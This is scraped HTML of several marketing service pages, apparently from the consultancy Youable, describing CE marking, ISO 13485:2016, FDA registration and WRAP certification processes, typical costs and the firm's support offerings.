<h3 dir="ltr">What Does CE Mark Certification Mean?</h3>
<p dir="ltr"><strong>CE Mark certification</strong> signifies that a product complies with European Union legislation and can be marketed and sold within the European Economic Area (EEA). The mark is the manufacturer's declaration that the product has been tested and meets the required EU health, safety, and environmental standards.</p>
<p dir="ltr">TheÂ <strong>CE mark certification</strong> means that the product has passed specific conformity assessment procedures, including risk assessments, testing, and quality control. In some cases, a third-partyÂ <strong>CE Mark certificate</strong> is required from a notified body, especially for higher-risk products like medical devices and machinery.</p>
<h3 dir="ltr">CE Mark Certification Process<img class="image_resized image-style-align-right" src="../../../uploads/CE_Small_1_603c6a77e1.jpg" alt="CE - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">ObtainingÂ <strong>CE Mark certification</strong> involves a series of steps that ensure compliance with EU regulations. The certification process can vary depending on the type of product and its associated risks, but generally includes the following steps:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Determine Applicable EU Directives</strong>: Identify the specific EU directives and regulations that apply to your product. This will depend on the product category and its intended use. Common regulations include theÂ <strong>General Product Safety Directive</strong>,Â <strong>Low Voltage Directive</strong>, andÂ <strong>Medical Device Regulation</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Conduct Risk Assessments and Testing</strong>: Perform a risk assessment to identify potential hazards associated with your product. Conduct the necessary testing to ensure compliance with the identified regulations. This may involve testing for safety, performance, and environmental impact.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Prepare Technical Documentation</strong>: Prepare the required technical documentation that demonstrates the productâ€™s conformity with EU standards. This documentation should include design and manufacturing processes, test reports, risk assessments, and compliance declarations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Choose the Conformity Assessment Procedure</strong>: Depending on the product type, you will need to follow the appropriate conformity assessment procedure. For low-risk products, the manufacturer can self-certify. However, for high-risk products, a notified body must conduct an independent assessment.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Affix the CE Mark</strong>: Once your product passes the conformity assessment, you can affix theÂ <strong>CE mark certification</strong> to your product. This indicates that your product meets EU regulations and can be legally marketed in the EEA.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance and Surveillance</strong>: To maintain compliance, you may need to conduct regular surveillance and re-certification procedures, depending on the nature of the product.</li>
</ol>
<h3 dir="ltr">CE Mark Certification Cost</h3>
<p dir="ltr">TheÂ <strong>CE Mark certification cost</strong> can vary significantly depending on several factors, including the product type, its associated risks, and the complexity of the certification process. Here are some factors that can influenceÂ <strong>CE certification mark costs</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Product Complexity</strong>: High-risk products such as medical devices or machinery may require more extensive testing and third-party assessments, which can increase costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Notified Body Fees</strong>: If your product requires third-party testing and certification, you may need to engage a notified body. These organizations charge fees for testing, audits, and certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Certification</strong>: Some low-risk products can be self-certified by the manufacturer, which may reduce costs, as there is no need for third-party testing or certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Documentation and Testing Fees</strong>: Preparing technical documentation and conducting tests can also add to the overall cost, especially if specialized testing or certification services are required.<br /><br />Â </li>
</ul>
<p dir="ltr">On average, theÂ <strong>CE Mark certification cost</strong> ranges fromÂ <strong>$1,000 to $10,000</strong> for low-risk products. For higher-risk products, costs can range fromÂ <strong>$10,000 to $50,000</strong> or more, depending on the complexity of the product and the required third-party involvement.</p>
<h2 dir="ltr">Why is CE Marking Certification Important?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Market Access in the EU</strong>:Â <strong>CE marking certification</strong> is a legal requirement for selling products in the European Economic Area (EEA). Without it, you cannot legally sell your products within the EU, limiting your market reach.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust and Safety</strong>: TheÂ <strong>CE certification mark</strong> assures consumers that your product meets high safety and quality standards. It demonstrates your commitment to providing reliable and safe products, enhancing your brandâ€™s reputation and building trust.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>:Â <strong>CE Mark certification</strong> ensures compliance with EU regulations, helping businesses avoid legal penalties, product recalls, or market restrictions. It also simplifies the process of complying with multiple EU directives.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: Having aÂ <strong>CE Mark certificate</strong> on your products allows you to stand out in the market. It shows that you adhere to the highest standards, providing a competitive edge in the European market.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: TheÂ <strong>CE marking certification</strong> is recognized globally as a mark of quality and safety, which can enhance your productâ€™s credibility beyond the EU, facilitating market access in other regions.<br /><br />Â </li>
</ol>
<h2 dir="ltr">What Does CE Mark Certification Mean for Your Business?</h2>
<p dir="ltr">For your business, obtainingÂ <strong>CE Mark certification</strong> means that your products are safe, reliable, and compliant with European regulations. It is a declaration to consumers and regulatory authorities that your product meets the essential requirements for safety and performance.Â <strong>CE certification mark</strong> also enables you to legally market your products in the European Union, enhancing your opportunities for business growth and expansion.</p>
<h2 dir="ltr">Why Choose Youable for CE Mark Certification?</h2>
<p dir="ltr">Youable is your trusted partner for obtaining and maintainingÂ <strong>CE marking certification</strong>. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will guide you through the entireÂ <strong>CE marking certification</strong> process, ensuring that your products meet all necessary EU standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services for various product categories, from electronics to medical devices, ensuring that your products meet the appropriate regulatory requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear and upfront pricing forÂ <strong>CE Mark certification cost</strong>, helping you plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our support doesnâ€™t end once you receive yourÂ <strong>CE certification mark</strong>. We provide ongoing compliance assistance and help you stay updated on EU regulatory changes.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with CE Mark Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>CE Mark certification</strong> for your products. Our experienced team is here to help you navigate theÂ <strong>CE marking certification process</strong>, ensuring that your products meet the required EU standards for safety and compliance.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">ISO 13485:2016 Medical Device Quality Management Systems.</li>
<li dir="ltr" aria-level="1">FDA Certification for Regulatory Compliance</li>
</ul>24:T262f,<p>Â </p>
<p dir="ltr">ISO 13485:2016 certification is the internationally recognized standard for quality management systems (QMS) in the medical device industry.Â </p>
<p>Â </p>
<p dir="ltr">Whether you are a manufacturer, distributor, or service provider, achieving ISO 13485:2016 certification demonstrates your commitment to product safety, regulatory compliance, and continual improvement.Â </p>
<p>Â </p>
<p dir="ltr">This certification is essential for organizations seeking to access global markets, meet customer and regulatory requirements, and build a reputation for quality and reliability.</p>
<h2 dir="ltr">What is ISO 13485:2016 Certification?</h2>
<p dir="ltr">ISO 13485:2016 is a stand-alone QMS standard derived from the ISO 9000 series, specifically tailored for the medical device sector.Â </p>
<p>Â </p>
<p dir="ltr">It outlines requirements for a comprehensive quality management system that covers the design, development, production, installation, and servicing of medical devices. The standard emphasizes risk management, process control, regulatory compliance, and product traceability throughout the product life cycle.</p>
<p>Â </p>
<p dir="ltr">Obtaining an ISO 13485:2016 certificate means your organization has implemented robust processes to ensure the safety and effectiveness of medical devices, meeting both customer expectations and international regulatory requirements. This certification is often a prerequisite for market entry in many countries and is recognized by regulatory authorities worldwide.</p>
<h3 dir="ltr">Who Needs ISO 13485:2016 Certification?</h3>
<ul>
<li dir="ltr" aria-level="1">Medical device manufacturers</li>
<li dir="ltr" aria-level="1">Distributors and importers of medical devices</li>
<li dir="ltr" aria-level="1">Suppliers of components and services to the medical device industry</li>
<li dir="ltr" aria-level="1">Service providers for installation, technical support, or QMS services</li>
</ul>
<p dir="ltr">For example, ICU Medical ISO certificate 13485 2016 demonstrates compliance for a leading medical device manufacturer, while distributors and service providers also benefit from certification to meet supply chain and regulatory demands.</p>
<h3 dir="ltr">Key Benefits of ISO 13485:2016 Certification<img class="image_resized image-style-align-right" src="../../../uploads/ISO_13485_2016_Certification_Medical_Device_Quality_Management_System_Small_1_f2a8fb2d98.jpg" alt="ISO 13485 2016 Certification Medical Device Quality Management System - Small 1.jpg" width="500" height="500" /></h3>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Market Access</strong>:<br />ISO 13485:2016 certification is recognized internationally, making it easier to sell products in global markets and meet regulatory requirements for CE marking, FDA approval, and more.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Credibility and Reputation</strong>:<br />Certification demonstrates your commitment to quality and safety, building trust with customers, regulators, and business partners.</li>
<li dir="ltr" aria-level="1"><strong>Risk Management and Process Improvement</strong>:<br />The standardâ€™s process-based approach helps identify, control, and reduce risks, leading to fewer recalls, reworks, and costly mistakes</li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>:<br />Aligns your QMS with global regulations, supporting compliance with national and international laws and standards.</li>
<li dir="ltr" aria-level="1"><strong>Operational Efficiency</strong>:<br />Streamlined processes, improved documentation, and better employee engagement lead to increased productivity and cost savings.</li>
<li dir="ltr" aria-level="1"><strong>Customer Satisfaction</strong>:<br />Consistently meeting customer and regulatory requirements enhances satisfaction and loyalty, supporting business growth.</li>
</ul>
<h2 dir="ltr">ISO 13485:2016 Certification Process</h2>
<p dir="ltr">Achieving ISO 13485:2016 certification involves several key steps:</p>
<h3 dir="ltr">1.Â Planning and Gap Analysis</h3>
<ul>
<li dir="ltr" aria-level="1">Obtain a copy of the ISO 13485:2016 standard and review your current QMS documentation.</li>
<li dir="ltr" aria-level="1">Conduct a gap analysis to identify areas needing improvement to meet the standardâ€™s requirements.</li>
</ul>
<h3 dir="ltr">2.Â QMS Development and Implementation</h3>
<ul>
<li dir="ltr" aria-level="1">Update or develop quality manuals, procedures, work instructions, and records.</li>
<li dir="ltr" aria-level="1">Assign roles and responsibilities, allocate resources, and provide staff training on ISO 13485 requirements and internal auditing.</li>
</ul>
<h3 dir="ltr">3.Â Internal Audit and Management Review</h3>
<ul>
<li dir="ltr" aria-level="1">Perform an internal audit to verify the effectiveness of your QMS and identify nonconformities.</li>
<li dir="ltr" aria-level="1">Conduct a management review to ensure top management is engaged and quality objectives are aligned.</li>
</ul>
<h3 dir="ltr">4.Â Corrective Actions</h3>
<ul>
<li dir="ltr" aria-level="1">Address any issues found during the internal audit through a corrective and preventive action (CAPA) process.</li>
</ul>
<h3 dir="ltr">5.Â Certification Audit</h3>
<ul>
<li dir="ltr" aria-level="1">Select an accredited certification body (such as BSI) and schedule your audit.</li>
<li dir="ltr" aria-level="1">The audit is conducted in two stages:
<ul>
<li dir="ltr" aria-level="2">Stage 1: Review of QMS documentation and readiness.</li>
<li dir="ltr" aria-level="2">Stage 2: On-site assessment of QMS implementation and effectiveness.</li>
</ul>
</li>
</ul>
<h3 dir="ltr">6.Â Certification Decision and Issuance</h3>
<ul>
<li dir="ltr" aria-level="1">If your QMS meets the requirements, the certification body issues the ISO 13485:2016 certificate.</li>
</ul>
<h3 dir="ltr">7.Â Ongoing Maintenance and Surveillance</h3>
<ul>
<li dir="ltr" aria-level="1">Maintain certification through regular surveillance audits and continual improvement of your QMS.</li>
</ul>
<h2 dir="ltr">ISO 13485:2016 Auditor and Lead Auditor Certification</h2>
<p dir="ltr">For professionals seeking to advance their careers, ISO 13485:2016 auditor certification and lead auditor certification are valuable credentials. Accredited training programs, such as the BSI ISO 13485:2016 lead auditor certificate, equip participants with the skills to plan, conduct, and report on QMS audits in accordance with ISO 19011 and ISO 17021. These certifications are essential for those responsible for internal audits, supplier audits, or third-party certification audits.</p>
<h2 dir="ltr">ISO 13485:2016 Certification Cost</h2>
<p dir="ltr">The estimated cost of ISO 13485:2016 certification varies based on several factors:</p>
<ul>
<li dir="ltr" aria-level="1">Size and complexity of your organization</li>
<li dir="ltr" aria-level="1">Number and type of medical devices manufactured</li>
<li dir="ltr" aria-level="1">Number of employees and departments</li>
<li dir="ltr" aria-level="1">Scope of the QMS and regulatory requirements</li>
<li dir="ltr" aria-level="1">Choice of certification body (accredited vs. non-accredited)</li>
</ul>
<p dir="ltr">For small businesses, the ISO 13485:2016 certification cost can range from $2,000 to $5,000 for accredited certification bodies, with additional fees for larger organizations or more complex operations. Costs typically include application fees, audit man-days, travel expenses, and annual surveillance audits. It is advisable to request a detailed quote for ISO 13485:2016 certification from multiple certification bodies to compare services and pricing.</p>
<h2 dir="ltr">Why Choose ISO 13485:2016 Certification?</h2>
<ul>
<li dir="ltr" aria-level="1">Meet regulatory and customer requirements</li>
<li dir="ltr" aria-level="1">Reduce risks and improve product safety</li>
<li dir="ltr" aria-level="1">Enhance operational efficiency and reduce costs</li>
<li dir="ltr" aria-level="1">Access new markets and grow your business</li>
<li dir="ltr" aria-level="1">Build a culture of quality and continual improvement</li>
</ul>
<h2 dir="ltr">Why Choose Youable for ISO 13485:2016 Certification?</h2>
<p dir="ltr">Youable is your trusted partner for achieving and maintaining ISO 13485:2016 certification in the medical device industry. Hereâ€™s why organizations choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Specialized Expertise:</strong> Our experienced team understands the unique regulatory and operational challenges of medical device quality management and guides you through every step of the certification process.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Support:</strong> We offer customized solutions, from gap analysis and QMS documentation to staff training and internal audits, ensuring your system is both compliant and practical.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition:</strong> We work with leading certification bodies, so your ISO 13485:2016 certificate is respected worldwide, helping you access new markets and build credibility.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing:</strong> Youable provides clear guidance on the estimated cost of ISO 13485:2016 certification, with no hidden fees.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Partnership:</strong> Our support doesnâ€™t end at certificationâ€”we help you maintain compliance and continually improve your QMS for lasting success.</li>
</ul>
<p dir="ltr">Choose Youable for a smooth, efficient, and value-driven ISO 13485:2016 certification journey.</p>
<h2 dir="ltr"><strong>Related Services</strong></h2>
<ul>
<li dir="ltr" aria-level="1">CE</li>
<li dir="ltr" aria-level="1">FDA</li>
</ul>25:T25a9,<p>Â </p>
<p dir="ltr"><strong>Food and Drug Administration (FDA) certification</strong> is essential for businesses looking to sell food, drugs, medical devices, and other regulated products in the U.S. market. Obtaining FDA certification demonstrates your commitment to meeting the FDAâ€™s rigorous safety, quality, and regulatory standards, and it ensures that your products are compliant with U.S. laws. Whether you're a manufacturer, distributor, or service provider,Â <strong>FDA certification</strong> is a critical step toward regulatory compliance, product safety, and market access.</p>
<h2 dir="ltr">What is FDA Certification?</h2>
<p dir="ltr"><strong>FDA certification</strong> refers to the process through which a product or facility is recognized by the U.S. Food and Drug Administration as compliant with federal regulations. This certification is required for businesses involved in the production, distribution, or sale of products that affect public health, including food, drugs, medical devices, cosmetics, and more.</p>
<p dir="ltr">Obtaining yourÂ <strong>Food and Drug Administration certificate</strong> means your business has met all necessary safety, quality, and regulatory standards. This certification enables your products to be legally sold in the U.S. and ensures that consumers can trust their safety and effectiveness.</p>
<h3 dir="ltr">Who Needs FDA Certification?<img class="image-style-align-right" src="../../../uploads/FDA_Certification_Food_and_Drug_Administration_Registration_and_Compliance_Small_1_48ee488fb1.jpg" alt="FDA Certification Food and Drug Administration Registration and Compliance - Small 1.jpg" width="500" height="500" /></h3>
<ul>
<li dir="ltr" aria-level="1"><strong>Food Manufacturers</strong>: Companies producing food products must obtain anÂ <strong>FDA registration certificate</strong> to ensure their products are safe for consumer consumption and meet U.S. standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Pharmaceutical Companies</strong>: If you manufacture drugs or medical devices, you must secureÂ <strong>FDA certification</strong> to guarantee product safety and regulatory compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Medical Device Manufacturers</strong>: All medical devices sold in the U.S. must be FDA-registered and meet specific requirements for quality, performance, and labeling.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Cosmetic Product Manufacturers</strong>: Cosmetics must also meet FDA guidelines to ensure they are safe for use and properly labeled.<br /><br />Â </li>
</ul>
<p dir="ltr">For example, securing aÂ <strong>Food and Drug Administration certificate</strong> is mandatory for businesses that manufacture, distribute, or sell food, medical devices, and drugs in the U.S. market.</p>
<h3 dir="ltr">Key Benefits of FDA Certification</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Access to U.S. Markets</strong>: FDA certification is necessary for selling products in the U.S. and meeting legal requirements for marketing food, drugs, and medical devices in the country.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Credibility</strong>:Â <strong>FDA certifications</strong> enhance your brandâ€™s reputation, assuring consumers and business partners that your products are safe, effective, and compliant with U.S. regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: Ensuring your products are compliant with FDA standards helps avoid costly penalties, product recalls, and legal challenges.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>:Â <strong>FDA certification</strong> is globally recognized, opening the door to international markets while ensuring compliance with international safety standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk Reduction</strong>: Through FDA certifications, you mitigate product risk by ensuring that the products meet safety and quality standards before reaching the market.<br /><br />Â </li>
</ol>
<h3 dir="ltr">FDA Certification Process</h3>
<p dir="ltr">The process of obtaining anÂ <strong>FDA registration certificate</strong> involves several key steps:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>FDA Registration</strong>: Register your business with the FDA. Provide product details and ensure your business and product comply with FDA standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Product Listing and Documentation</strong>: List all FDA-regulated products and ensure proper documentation is in place. Ensure your product labeling meets all regulatory requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>FDA Inspection</strong>: Depending on the product, an FDA inspection may be required. During the inspection, the FDA will review your manufacturing processes and product compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>FDA Certification Approval</strong>: Once your products and processes meet FDA standards, youâ€™ll receive yourÂ <strong>FDA registration certificate</strong> confirming compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance</strong>: Maintain FDA compliance through regular reviews, product listings, inspections, and compliance updates.<br /><br />Â </li>
</ol>
<h2 dir="ltr">How to Download Your FDA Certification</h2>
<p dir="ltr">Once your business has receivedÂ <strong>FDA certification</strong>, you can access yourÂ <strong>FDA certificate download</strong> through the FDAâ€™s official portal. Keep this certificate on hand for any inspections or audits and use it to prove your compliance with U.S. regulations.</p>
<h2 dir="ltr">Why Choose FDA Certification for Your Business?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Legal Requirement for U.S. Market Entry</strong>: ObtainingÂ <strong>FDA registration certification</strong> is a legal necessity to sell FDA-regulated products in the U.S.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Customer Trust and Confidence</strong>: FDA certification ensures that your products meet high-quality standards, building trust and credibility with your customers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to Global Markets</strong>: FDA-certified products are recognized globally, helping you expand your reach and access international markets.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Operational Efficiency</strong>: Achieving FDA certification helps streamline operations and improve overall quality control and manufacturing processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Reduced Risks</strong>: FDA certification reduces the risks of regulatory fines, recalls, and non-compliance penalties by ensuring your products adhere to the most up-to-date regulations.<br /><br />Â </li>
</ol>
<h2 dir="ltr">FDA Certification Costs</h2>
<p dir="ltr">The cost of obtaining aÂ <strong>Food and Drug Administration certificate</strong> depends on several factors, including:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Size of the Business</strong>: Larger businesses with complex product lines may incur higher registration fees.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Type of Product</strong>: Different product categories (food, drugs, medical devices) have unique regulatory requirements, which influence costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting and Implementation</strong>: For businesses requiring external consulting or assistance, these costs can vary.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Renewal Fees</strong>: Some certifications may require annual renewal, which adds to the overall cost of maintaining FDA certification.</li>
</ul>
<p dir="ltr">Generally,Â <strong>FDA certification</strong> costs range from a few hundred to several thousand dollars, depending on the complexity of the certification process.</p>
<h2 dir="ltr">Why Choose Youable for FDA Certification?</h2>
<p dir="ltr">Youable offers expert guidance and support throughout the FDA certification process. Here's why businesses choose Youable:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Support</strong>: Our experienced team will assist you with every step of the FDA certification process, from registration to inspections and compliance.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We provide personalized services to ensure that your business complies with all FDA requirements, helping you achieveÂ <strong>FDA certification</strong> efficiently and effectively.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We offer clear, upfront pricing for FDA certification, so you know exactly what to expect.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance</strong>: We donâ€™t stop at certification; we help you maintain compliance through regular reviews, audits, and support for future certifications.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with FDA Certification</h2>
<p dir="ltr">Contact Youable today to begin your journey toward obtaining yourÂ <strong>Food and Drug Administration certification</strong>. Our expert team is here to help your business achieve regulatory compliance, build consumer trust, and access new markets.</p>
<p dir="ltr">Â </p>
<hr />
<p>Â </p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">ISO 13485:2016.</li>
<li dir="ltr" aria-level="1">CE Marking Certification.</li>
</ul>26:T2a0e,<p>Â </p>
<p dir="ltr">WRAP certification (Worldwide Responsible Accredited Production) is a globally recognized standard that ensures your business and its supply chain comply with ethical, social, and environmental practices. As consumer demand for responsible manufacturing grows, WRAP certification provides an effective way to demonstrate your commitment to responsible production. This certification is especially important for companies in apparel, textiles, and footwear manufacturing, showing that your operations respect workers' rights, promote workplace safety, and adopt sustainable practices.</p>
<h2 dir="ltr">What is WRAP Certification?</h2>
<p dir="ltr">WRAP certification is a comprehensive program that ensures ethical manufacturing practices across global supply chains. The certification process ensures that factories meet WRAP's stringent standards covering various aspects of social compliance, such as fair wages, workplace safety, non-discrimination, and environmental responsibility.</p>
<p dir="ltr">By obtaining WRAP certification, your company demonstrates its commitment to maintaining high ethical standards in the workplace and throughout its supply chain. This internationally recognized certification offers credibility and shows customers that your business takes social and environmental responsibility seriously.</p>
<h3 dir="ltr">What Does WRAP Certification Mean?</h3>
<p dir="ltr">WRAP certification is a significant achievement that represents your company's dedication to ethical manufacturing practices. It assures customers, suppliers, and stakeholders that your operations comply with international labor laws and social responsibility standards. The WRAP certification process is thorough, with an extensive audit to verify that all aspects of labor rights, workplace safety, and environmental sustainability are adhered to.</p>
<p dir="ltr">By earning WRAP certification, your company demonstrates its focus on ensuring fair working conditions, eliminating child and forced labor, and minimizing environmental impact. This certification is essential for businesses aiming to build a sustainable and socially responsible brand.</p>
<h3 dir="ltr">WRAP Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/WRAP_Certification_Ensure_Ethical_Manufacturing_and_Social_Responsibility_Small_1_7c48e8373b.jpg" alt="WRAP Certification Ensure Ethical Manufacturing and Social Responsibility - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To receive WRAP certification, your business must comply with specific requirements designed to ensure social responsibility and ethical business practices. The WRAP certification requirements include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Labor Rights:</strong> Your company must uphold workers' rights by ensuring fair wages, reasonable working hours, and the right to unionize. The use of child labor and forced labor is strictly prohibited.</li>
<li dir="ltr" aria-level="1"><strong>Health and Safety:</strong> Companies must create a safe and healthy working environment for their employees, including providing adequate safety measures, proper protective equipment, and compliance with health and safety regulations.</li>
<li dir="ltr" aria-level="1"><strong>Non-Discrimination:</strong> Employers must provide a workplace free of discrimination, ensuring equal treatment for all employees regardless of gender, age, race, religion, or disability.</li>
<li dir="ltr" aria-level="1"><strong>Environmental Sustainability:</strong> WRAP-certified companies must adopt environmentally responsible practices to reduce their ecological footprint, including waste management, energy efficiency, and sustainable manufacturing processes.</li>
<li dir="ltr" aria-level="1"><strong>Working Hours:</strong> WRAP certification requires that working hours comply with local laws and international standards, including providing employees with appropriate breaks and compensation for overtime.</li>
<li dir="ltr" aria-level="1"><strong>Elimination of Child and Forced Labor</strong>: A core requirement of WRAP certification is the elimination of child labor and forced labor from your supply chain.</li>
</ul>
<p dir="ltr">By meeting these requirements, your company not only complies with legal standards but also demonstrates a strong commitment to sustainable and ethical business practices.</p>
<h3 dir="ltr">WRAP Certification Process</h3>
<p dir="ltr">The WRAP certification process is structured to assess and verify your companyâ€™s commitment to ethical practices. Here is an overview of the steps involved:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Self-Assessment</strong>: Begin by evaluating your current practices to identify any gaps in your social responsibility policies. This self-assessment will help you understand where improvements are needed to meet WRAP certification standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supplier Engagement</strong>: Engage with your suppliers to ensure they also meet WRAPâ€™s requirements. This step is crucial for creating a compliant and responsible supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Audit</strong>: Once your company is prepared, a certified third-party auditor will review your operations. The audit includes an examination of labor practices, health and safety measures, and environmental impact.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: After the audit, WRAP will review the findings and determine if your company meets the certification requirements. If successful, your company will be awarded WRAP certification, confirming that you adhere to ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring</strong>: WRAP certification is an ongoing commitment. Your company will undergo periodic audits to ensure continuous compliance with WRAP standards.<br /><br />Â </li>
</ol>
<h3 dir="ltr">WRAP Certification Cost</h3>
<p dir="ltr">The cost of WRAP certification can vary depending on factors such as the size of your business, the complexity of your supply chain, and the number of suppliers involved. Typically, the cost ranges from $2,000 to $8,000, but for larger companies, the cost may be higher.</p>
<p dir="ltr">Several factors influence the total cost of WRAP certification:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: The cost of the third-party audit depends on the size of your business and the scope of the audit. Larger operations may incur higher audit fees.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If your company needs external help to achieve compliance, consulting services can add to the overall cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training Fees</strong>: You may also incur costs for training your staff to ensure they understand WRAP standards and are able to comply with them.<br /><br />Â </li>
</ul>
<p dir="ltr">Despite the varying costs, obtaining WRAP certification is an investment that brings long-term benefits, including improved brand reputation, stronger supply chain management, and increased consumer trust.</p>
<h3 dir="ltr">Why WRAP Certification is Important?</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Build Consumer Trust</strong>: WRAP certification helps you build consumer trust by demonstrating that your company operates in an ethical and socially responsible way.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to New Markets</strong>: Many global retailers require WRAP certification from their suppliers. By achieving certification, your business can access new markets and build stronger relationships with customers and partners.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: WRAP certification ensures that your company complies with both local and international labor laws, reducing the risk of legal issues and supporting long-term business continuity.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Supplier Relationships</strong>: By aligning with WRAP standards, your company strengthens relationships with suppliers and ensures that all parties in your supply chain are compliant with ethical practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability and Risk Reduction</strong>: Committing to sustainability and ethical labor practices helps mitigate the risks of reputational damage, legal action, and financial penalties.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Us for WRAP Certification?</h2>
<p dir="ltr">At Youable, we provide expert guidance throughout the WRAP certification process, ensuring that your business meets all the necessary requirements to achieve certification. Hereâ€™s why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Support</strong>: Our experienced team offers personalized advice to help you meet WRAPâ€™s standards efficiently and effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We understand that each business is unique. Our customized solutions are designed to fit your specific needs and ensure a smooth certification process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear, Transparent Pricing</strong>: We provide upfront pricing for the WRAP certification process, so you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our team continues to support your business even after certification, helping you maintain compliance and improve your operations.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your WRAP Certification Journey Today</h2>
<p dir="ltr">Take the first step toward achieving WRAP certification by contacting us today. Our team of experts is ready to guide you through the certification process, ensuring your business is recognized for its ethical practices and commitment to responsible manufacturing.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
